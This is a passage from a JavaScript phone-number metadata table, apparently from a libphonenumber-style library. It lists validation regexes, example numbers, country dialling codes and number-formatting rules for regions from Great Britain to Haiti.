)|9(?:0[02-589]|[18]\\d|2[02-689]|3[1-57-9]|4[2-9]|5[0-579]|6[2-47-9]|7[0-24578]|9[2-57]))\\d\\d)|2(?:0[013478]|3[0189]|4[017]|8[0-46-9]|9[0-2])\\d{3})\\d{4}|1(?:2(?:0(?:46[1-4]|87[2-9])|545[1-79]|76(?:2\\d|3[1-8]|6[1-6])|9(?:7(?:2[0-4]|3[2-5])|8(?:2[2-8]|7[0-47-9]|8[3-5])))|3(?:6(?:38[2-5]|47[23])|8(?:47[04-9]|64[0157-9]))|4(?:044[1-7]|20(?:2[23]|8\\d)|6(?:0(?:30|5[2-57]|6[1-8]|7[2-8])|140)|8(?:052|87[1-3]))|5(?:2(?:4(?:3[2-79]|6\\d)|76\\d)|6(?:26[06-9]|686))|6(?:06(?:4\\d|7[4-79])|295[5-7]|35[34]\\d|47(?:24|61)|59(?:5[08]|6[67]|74)|9(?:55[0-4]|77[23]))|7(?:26(?:6[13-9]|7[0-7])|(?:442|688)\\d|50(?:2[0-3]|[3-68]2|76))|8(?:27[56]\\d|37(?:5[2-5]|8[239])|843[2-58])|9(?:0(?:0(?:6[1-8]|85)|52\\d)|3583|4(?:66[1-8]|9(?:2[01]|81))|63(?:23|3[1-4])|9561))\\d{3}',
					,
					,
					,
					'1212345678',
					,
					,
					[9, 10],
					[4, 5, 6, 7, 8],
				],
				[
					,
					,
					'7(?:457[0-57-9]|700[01]|911[028])\\d{5}|7(?:[1-3]\\d\\d|4(?:[0-46-9]\\d|5[0-689])|5(?:0[0-8]|[13-9]\\d|2[0-35-9])|7(?:0[1-9]|[1-7]\\d|8[02-9]|9[0-689])|8(?:[014-9]\\d|[23][0-8])|9(?:[024-9]\\d|1[02-9]|3[0-689]))\\d{6}',
					,
					,
					,
					'7400123456',
					,
					,
					[10],
				],
				[, , '80[08]\\d{7}|800\\d{6}|8001111', , , , '8001234567'],
				[
					,
					,
					'(?:8(?:4[2-5]|7[0-3])|9(?:[01]\\d|8[2-49]))\\d{7}|845464\\d',
					,
					,
					,
					'9012345678',
					,
					,
					[7, 10],
				],
				[, , , , , , , , , [-1]],
				[, , '70\\d{8}', , , , '7012345678', , , [10]],
				[, , '56\\d{8}', , , , '5612345678', , , [10]],
				'GB',
				44,
				'00',
				'0',
				' x',
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['800', '8001', '80011', '800111', '8001111'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3', ['845', '8454', '84546', '845464'], '0$1'],
					[, '(\\d{3})(\\d{6})', '$1 $2', ['800'], '0$1'],
					[
						,
						'(\\d{5})(\\d{4,5})',
						'$1 $2',
						[
							'1(?:38|5[23]|69|76|94)',
							'1(?:(?:38|69)7|5(?:24|39)|768|946)',
							'1(?:3873|5(?:242|39[4-6])|(?:697|768)[347]|9467)',
						],
						'0$1',
					],
					[, '(\\d{4})(\\d{5,6})', '$1 $2', ['1(?:[2-69][02-9]|[78])'], '0$1'],
					[
						,
						'(\\d{2})(\\d{4})(\\d{4})',
						'$1 $2 $3',
						['[25]|7(?:0|6[02-9])', '[25]|7(?:0|6(?:[03-9]|2[356]))'],
						'0$1',
					],
					[, '(\\d{4})(\\d{6})', '$1 $2', ['7'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['[1389]'], '0$1'],
				],
				,
				[
					,
					,
					'76(?:464|652)\\d{5}|76(?:0[0-2]|2[356]|34|4[01347]|5[49]|6[0-369]|77|8[14]|9[139])\\d{6}',
					,
					,
					,
					'7640123456',
					,
					,
					[10],
				],
				1,
				,
				[, , , , , , , , , [-1]],
				[, , '(?:3[0347]|55)\\d{8}', , , , '5512345678', , , [10]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GD: [
				,
				[, , '(?:473|[58]\\d\\d|900)\\d{7}', , , , , , , [10], [7]],
				[
					,
					,
					'473(?:2(?:3[0-2]|69)|3(?:2[89]|86)|4(?:[06]8|3[5-9]|4[0-49]|5[5-79]|73|90)|63[68]|7(?:58|84)|800|938)\\d{4}',
					,
					,
					,
					'4732691234',
					,
					,
					,
					[7],
				],
				[
					,
					,
					'473(?:4(?:0[2-79]|1[04-9]|2[0-5]|58)|5(?:2[01]|3[3-8])|901)\\d{4}',
					,
					,
					,
					'4734031234',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'GD',
				1,
				'011',
				'1',
				,
				,
				'1|([2-9]\\d{6})$',
				'473$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'473',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GE: [
				,
				[, , '(?:[3-57]\\d\\d|800)\\d{6}', , , , , , , [9], [6, 7]],
				[
					,
					,
					'(?:3(?:[256]\\d|4[124-9]|7[0-4])|4(?:1\\d|2[2-7]|3[1-79]|4[2-8]|7[239]|9[1-7]))\\d{6}',
					,
					,
					,
					'322123456',
					,
					,
					,
					[6, 7],
				],
				[
					,
					,
					'5(?:(?:0555|1(?:[17]77|555))[5-9]|757(?:7[7-9]|8[01]))\\d{3}|5(?:0070|11(?:33|51)|[25]222|3333)[0-4]\\d{3}|5(?:00(?:0\\d|5[05])|11(?:00|[124]\\d|3[01])|5200|75(?:00|[57]5)|8(?:0(?:[01]\\d|2[0-4])|58[89]|8(?:55|88)))\\d{4}|(?:5(?:[14]4|5[0157-9]|68|7[0147-9]|9[1-35-9])|790)\\d{6}',
					,
					,
					,
					'555123456',
				],
				[, , '800\\d{6}', , , , '800123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '70[67]\\d{6}', , , , '706123456'],
				'GE',
				995,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['70'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['32'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[57]']],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[348]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , '70[67]\\d{6}'],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GF: [
				,
				[, , '(?:[56]94|80\\d|976)\\d{6}', , , , , , , [9]],
				[, , '594(?:[023]\\d|1[0-2]|4[03-9]|5[6-9]|6[0-3]|80|9[0-8])\\d{4}', , , , '594101234'],
				[, , '694(?:[0-249]\\d|3[0-48])\\d{4}', , , , '694201234'],
				[, , '80[0-5]\\d{6}', , , , '800012345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '976\\d{6}', , , , '976012345'],
				'GF',
				594,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[569]'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['8'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GG: [
				,
				[, , '(?:1481|[357-9]\\d{3})\\d{6}|8\\d{6}(?:\\d{2})?', , , , , , , [7, 9, 10], [6]],
				[, , '1481[25-9]\\d{5}', , , , '1481256789', , , [10], [6]],
				[, , '7(?:(?:781|839)\\d|911[17])\\d{5}', , , , '7781123456', , , [10]],
				[, , '80[08]\\d{7}|800\\d{6}|8001111', , , , '8001234567'],
				[
					,
					,
					'(?:8(?:4[2-5]|7[0-3])|9(?:[01]\\d|8[0-3]))\\d{7}|845464\\d',
					,
					,
					,
					'9012345678',
					,
					,
					[7, 10],
				],
				[, , , , , , , , , [-1]],
				[, , '70\\d{8}', , , , '7012345678', , , [10]],
				[, , '56\\d{8}', , , , '5612345678', , , [10]],
				'GG',
				44,
				'00',
				'0',
				,
				,
				'0|([25-9]\\d{5})$',
				'1481$1',
				,
				,
				,
				,
				[
					,
					,
					'76(?:464|652)\\d{5}|76(?:0[0-2]|2[356]|34|4[01347]|5[49]|6[0-369]|77|8[14]|9[139])\\d{6}',
					,
					,
					,
					'7640123456',
					,
					,
					[10],
				],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '(?:3[0347]|55)\\d{8}', , , , '5512345678', , , [10]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GH: [
				,
				[, , '(?:[235]\\d{3}|800)\\d{5}', , , , , , , [8, 9], [7]],
				[
					,
					,
					'3082[0-5]\\d{4}|3(?:0(?:[237]\\d|8[01])|[167](?:2[0-6]|7\\d|80)|2(?:2[0-5]|7\\d|80)|3(?:2[0-3]|7\\d|80)|4(?:2[013-9]|3[01]|7\\d|80)|5(?:2[0-7]|7\\d|80)|8(?:2[0-2]|7\\d|80)|9(?:[28]0|7\\d))\\d{5}',
					,
					,
					,
					'302345678',
					,
					,
					[9],
					[7],
				],
				[
					,
					,
					'(?:2(?:[0346-9]\\d|5[67])|5(?:[0457]\\d|6[01]|9[1-9]))\\d{6}',
					,
					,
					,
					'231234567',
					,
					,
					[9],
				],
				[, , '800\\d{5}', , , , '80012345', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'GH',
				233,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['[237]|8[0-2]']],
					[, '(\\d{3})(\\d{5})', '$1 $2', ['8'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[235]'], '0$1'],
				],
				[
					[, '(\\d{3})(\\d{5})', '$1 $2', ['8'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[235]'], '0$1'],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '800\\d{5}', , , , , , , [8]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GI: [
				,
				[, , '(?:[25]\\d\\d|606)\\d{5}', , , , , , , [8]],
				[, , '21(?:6[24-7]\\d|90[0-2])\\d{3}|2(?:00|2[25])\\d{5}', , , , '20012345'],
				[, , '(?:5[146-8]\\d|606)\\d{5}', , , , '57123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'GI',
				350,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{5})', '$1 $2', ['2']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GL: [
				,
				[, , '(?:19|[2-689]\\d|70)\\d{4}', , , , , , , [6]],
				[, , '(?:19|3[1-7]|6[14689]|70|8[14-79]|9\\d)\\d{4}', , , , '321000'],
				[, , '[245]\\d{5}', , , , '221234'],
				[, , '80\\d{4}', , , , '801234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '3[89]\\d{4}', , , , '381234'],
				'GL',
				299,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3', ['19|[2-9]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GM: [
				,
				[, , '[2-9]\\d{6}', , , , , , , [7]],
				[
					,
					,
					'(?:4(?:[23]\\d\\d|4(?:1[024679]|[6-9]\\d))|5(?:5(?:3\\d|4[0-7])|6[67]\\d|7(?:1[04]|2[035]|3[58]|48))|8\\d{3})\\d{3}',
					,
					,
					,
					'5661234',
				],
				[, , '(?:[23679]\\d|5[0-389])\\d{5}', , , , '3012345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'GM',
				220,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{4})', '$1 $2', ['[2-9]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GN: [
				,
				[, , '722\\d{6}|(?:3|6\\d)\\d{7}', , , , , , , [8, 9]],
				[
					,
					,
					'3(?:0(?:24|3[12]|4[1-35-7]|5[13]|6[189]|[78]1|9[1478])|1\\d\\d)\\d{4}',
					,
					,
					,
					'30241234',
					,
					,
					[8],
				],
				[, , '6[0-356]\\d{7}', , , , '601123456', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '722\\d{6}', , , , '722123456', , , [9]],
				'GN',
				224,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['3']],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[67]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GP: [
				,
				[, , '(?:590|(?:69|80)\\d|976)\\d{6}', , , , , , , [9]],
				[
					,
					,
					'590(?:0[1-68]|[14][0-24-9]|2[0-68]|3[1289]|5[3-579]|6[0-289]|7[08]|8[0-689]|9\\d)\\d{4}',
					,
					,
					,
					'590201234',
				],
				[, , '69(?:0\\d\\d|1(?:2[2-9]|3[0-5]))\\d{4}', , , , '690001234'],
				[, , '80[0-5]\\d{6}', , , , '800012345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '976[01]\\d{5}', , , , '976012345'],
				'GP',
				590,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[569]'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['8'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				1,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GQ: [
				,
				[, , '222\\d{6}|(?:3\\d|55|[89]0)\\d{7}', , , , , , , [9]],
				[, , '33[0-24-9]\\d[46]\\d{4}|3(?:33|5\\d)\\d[7-9]\\d{4}', , , , '333091234'],
				[, , '(?:222|55\\d)\\d{6}', , , , '222123456'],
				[, , '80\\d[1-9]\\d{5}', , , , '800123456'],
				[, , '90\\d[1-9]\\d{5}', , , , '900123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'GQ',
				240,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[235]']],
					[, '(\\d{3})(\\d{6})', '$1 $2', ['[89]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GR: [
				,
				[, , '5005000\\d{3}|8\\d{9,11}|(?:[269]\\d|70)\\d{8}', , , , , , , [10, 11, 12]],
				[
					,
					,
					'2(?:1\\d\\d|2(?:2[1-46-9]|[36][1-8]|4[1-7]|5[1-4]|7[1-5]|[89][1-9])|3(?:1\\d|2[1-57]|[35][1-3]|4[13]|7[1-7]|8[124-6]|9[1-79])|4(?:1\\d|2[1-8]|3[1-4]|4[13-5]|6[1-578]|9[1-5])|5(?:1\\d|[29][1-4]|3[1-5]|4[124]|5[1-6])|6(?:1\\d|[269][1-6]|3[1245]|4[1-7]|5[13-9]|7[14]|8[1-5])|7(?:1\\d|2[1-5]|3[1-6]|4[1-7]|5[1-57]|6[135]|9[125-7])|8(?:1\\d|2[1-5]|[34][1-4]|9[1-57]))\\d{6}',
					,
					,
					,
					'2123456789',
					,
					,
					[10],
				],
				[, , '68[57-9]\\d{7}|(?:69|94)\\d{8}', , , , '6912345678', , , [10]],
				[, , '800\\d{7,9}', , , , '8001234567'],
				[, , '90[19]\\d{7}', , , , '9091234567', , , [10]],
				[, , '8(?:0[16]|12|[27]5|50)\\d{7}', , , , '8011234567', , , [10]],
				[, , '70\\d{8}', , , , '7012345678', , , [10]],
				[, , , , , , , , , [-1]],
				'GR',
				30,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1 $2 $3', ['21|7']],
					[
						,
						'(\\d{4})(\\d{6})',
						'$1 $2',
						['2(?:2|3[2-57-9]|4[2-469]|5[2-59]|6[2-9]|7[2-69]|8[2-49])|5'],
					],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['[2689]']],
					[, '(\\d{3})(\\d{3,4})(\\d{5})', '$1 $2 $3', ['8']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '5005000\\d{3}', , , , '5005000123', , , [10]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GT: [
				,
				[, , '(?:1\\d{3}|[2-7])\\d{7}', , , , , , , [8, 11]],
				[, , '[267][2-9]\\d{6}', , , , '22456789', , , [8]],
				[, , '[3-5]\\d{7}', , , , '51234567', , , [8]],
				[, , '18[01]\\d{8}', , , , '18001112222', , , [11]],
				[, , '19\\d{9}', , , , '19001112222', , , [11]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'GT',
				502,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{4})(\\d{4})', '$1 $2', ['[2-7]']],
					[, '(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3', ['1']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GU: [
				,
				[, , '(?:[58]\\d\\d|671|900)\\d{7}', , , , , , , [10], [7]],
				[
					,
					,
					'671(?:3(?:00|3[39]|4[349]|55|6[26])|4(?:00|56|7[1-9]|8[0236-9])|5(?:55|6[2-5]|88)|6(?:3[2-578]|4[24-9]|5[34]|78|8[235-9])|7(?:[0479]7|2[0167]|3[45]|8[7-9])|8(?:[2-57-9]8|6[48])|9(?:2[29]|6[79]|7[1279]|8[7-9]|9[78]))\\d{4}',
					,
					,
					,
					'6713001234',
					,
					,
					,
					[7],
				],
				[
					,
					,
					'671(?:3(?:00|3[39]|4[349]|55|6[26])|4(?:00|56|7[1-9]|8[0236-9])|5(?:55|6[2-5]|88)|6(?:3[2-578]|4[24-9]|5[34]|78|8[235-9])|7(?:[0479]7|2[0167]|3[45]|8[7-9])|8(?:[2-57-9]8|6[48])|9(?:2[29]|6[79]|7[1279]|8[7-9]|9[78]))\\d{4}',
					,
					,
					,
					'6713001234',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'GU',
				1,
				'011',
				'1',
				,
				,
				'1|([3-9]\\d{6})$',
				'671$1',
				,
				1,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'671',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GW: [
				,
				[, , '[49]\\d{8}|4\\d{6}', , , , , , , [7, 9]],
				[, , '443\\d{6}', , , , '443201234', , , [9]],
				[, , '9(?:5\\d|6[569]|77)\\d{6}', , , , '955012345', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '40\\d{5}', , , , '4012345', , , [7]],
				'GW',
				245,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['40']],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[49]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GY: [
				,
				[, , '9008\\d{3}|(?:[2-467]\\d\\d|862)\\d{4}', , , , , , , [7]],
				[
					,
					,
					'(?:2(?:1[6-9]|2[0-35-9]|3[1-4]|5[3-9]|6\\d|7[0-24-79])|3(?:2[25-9]|3\\d)|4(?:4[0-24]|5[56])|77[1-57])\\d{4}',
					,
					,
					,
					'2201234',
				],
				[, , '(?:6\\d\\d|70[015-7])\\d{4}', , , , '6091234'],
				[, , '(?:289|862)\\d{4}', , , , '2891234'],
				[, , '9008\\d{3}', , , , '9008123'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'GY',
				592,
				'001',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{4})', '$1 $2', ['[2-46-9]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			HK: [
				,
				[
					,
					,
					'8[0-46-9]\\d{6,7}|9\\d{4,7}|(?:[2-7]|9\\d{3})\\d{7}',
					,
					,
					,
					,
					,
					,
					[5, 6, 7, 8, 9, 11],
				],
				[
					,
					,
					'(?:38[45][0-8]|58(?:0[1-8]|1[2-9]))\\d{4}|(?:2(?:[13-9]\\d|2[013-9])|3(?:[1569][0-24-9]|4[0-246-9]|7[0-24-69]|89))\\d{5}',
					,
					,
					,
					'21234567',
					,
					,
					[8],
				],
				[
					,
					,
					'(?:4(?:44[5-9]|6(?:0[0-7]|1[0-6]|4[0-57-9]|6[0-4]|7[0-8]))|573[0-6]|6(?:26[013-8]|66[0-3])|70(?:7[1-5]|8[0-4])|848[015-9]|9(?:29[013-9]|59[0-4]))\\d{4}|(?:4(?:4[01]|6[2358])|5(?:[1-59][0-46-9]|6[0-4689]|7[0-246-9])|6(?:0[1-9]|[13-59]\\d|[268][0-57-9]|7[0-79])|84[09]|9(?:0[1-9]|1[02-9]|[2358][0-8]|[467]\\d))\\d{5}',
					,
					,
					,
					'51234567',
					,
					,
					[8],
				],
				[, , '800\\d{6}', , , , '800123456', , , [9]],
				[, , '900(?:[0-24-9]\\d{7}|3\\d{1,4})', , , , '90012345678', , , [5, 6, 7, 8, 11]],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'8(?:1[0-4679]\\d|2(?:[0-36]\\d|7[0-4])|3(?:[034]\\d|2[09]|70))\\d{4}',
					,
					,
					,
					'81123456',
					,
					,
					[8],
				],
				[, , , , , , , , , [-1]],
				'HK',
				852,
				'00(?:30|5[09]|[126-9]?)',
				,
				,
				,
				,
				,
				'00',
				,
				[
					[, '(\\d{3})(\\d{2,5})', '$1 $2', ['900', '9003']],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['[2-7]|8[1-4]|9(?:0[1-9]|[1-8])']],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['8']],
					[, '(\\d{3})(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['9']],
				],
				,
				[
					,
					,
					'7(?:1(?:0[0-38]|1[0-3679]|3[013]|69|9[0136])|2(?:[02389]\\d|1[18]|7[27-9])|3(?:[0-38]\\d|7[0-369]|9[2357-9])|47\\d|5(?:[178]\\d|5[0-5])|6(?:0[0-7]|2[236-9]|[35]\\d)|7(?:[27]\\d|8[7-9])|8(?:[23689]\\d|7[1-9])|9(?:[025]\\d|6[0-246-8]|7[0-36-9]|8[238]))\\d{4}',
					,
					,
					,
					'71123456',
					,
					,
					[8],
				],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '30(?:0[1-9]|[15-7]\\d|2[047]|89)\\d{4}', , , , '30161234', , , [8]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			HN: [
				,
				[, , '8\\d{10}|[237-9]\\d{7}', , , , , , , [8, 11]],
				[
					,
					,
					'2(?:2(?:0[0-359]|1[1-367]|[23]\\d|4[03-6]|5[57]|6[245]|7[0135689]|8[01346-9]|9[0-2])|4(?:0[78]|2[3-59]|3[13-9]|4[0-68]|5[1-35])|5(?:0[7-9]|16|4[03-5]|5\\d|6[014-6]|7[04]|80)|6(?:[056]\\d|17|2[067]|3[04]|4[0-378]|[78][0-8]|9[01])|7(?:6[46-9]|7[02-9]|8[034]|91)|8(?:79|8[0-357-9]|9[1-57-9]))\\d{4}',
					,
					,
					,
					'22123456',
					,
					,
					[8],
				],
				[, , '[37-9]\\d{7}', , , , '91234567', , , [8]],
				[, , '8002\\d{7}', , , , '80021234567', , , [11]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'HN',
				504,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{4})(\\d{4})', '$1-$2', ['[237-9]']],
					[, '(\\d{3})(\\d{4})(\\d{4})', '$1 $2 $3', ['8']],
				],
				[[, '(\\d{4})(\\d{4})', '$1-$2', ['[237-9]']]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '8002\\d{7}', , , , , , , [11]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			HR: [
				,
				[
					,
					,
					'(?:[24-69]\\d|3[0-79])\\d{7}|80\\d{5,7}|[1-79]\\d{7}|6\\d{5,6}',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 9],
				],
				[
					,
					,
					'1\\d{7}|(?:2[0-3]|3[1-5]|4[02-47-9]|5[1-3])\\d{6,7}',
					,
					,
					,
					'12345678',
					,
					,
					[8, 9],
					[6, 7],
				],
				[
					,
					,
					'98\\d{6,7}|975(?:1\\d|9[67])\\d{4}|9(?:0[1-9]|[1259]\\d|7[0679])\\d{6}',
					,
					,
					,
					'921234567',
					,
					,
					[8, 9],
				],
				[, , '80[01]\\d{4,6}', , , , '800123456', , , [7, 8, 9]],
				[, , '6[01459]\\d{6}|6[01]\\d{4,5}', , , , '611234', , , [6, 7, 8]],
				[, , , , , , , , , [-1]],
				[, , '7[45]\\d{6}', , , , '74123456', , , [8]],
				[, , , , , , , , , [-1]],
				'HR',
				385,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{2,3})', '$1 $2 $3', ['6[01]'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{2,3})', '$1 $2 $3', ['8'], '0$1'],
					[, '(\\d)(\\d{4})(\\d{3})', '$1 $2 $3', ['1'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[67]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['9'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[2-5]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['8'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '62\\d{6,7}|72\\d{6}', , , , '62123456', , , [8, 9]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			HT: [
				,
				[, , '[2-489]\\d{7}', , , , , , , [8]],
				[, , '2(?:2\\d|5[1-5]|81|9[149])\\d{5}', , , , '22453300'],
				[, , '[34]\\d{7}', , , , '34101234'],
				[, , '8\\d{7}', , , , '80012345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
